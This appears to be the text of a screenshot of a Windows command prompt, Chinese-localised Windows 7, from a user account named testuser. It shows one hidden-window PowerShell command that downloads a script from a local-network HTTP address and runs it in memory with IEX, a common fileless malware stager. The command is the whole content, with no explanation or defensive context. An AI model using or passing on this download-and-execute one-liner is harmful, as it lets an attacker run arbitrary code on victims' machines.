 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\testuser>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclie
nt).downloadstring('http://192.168.0.108:80/a'))"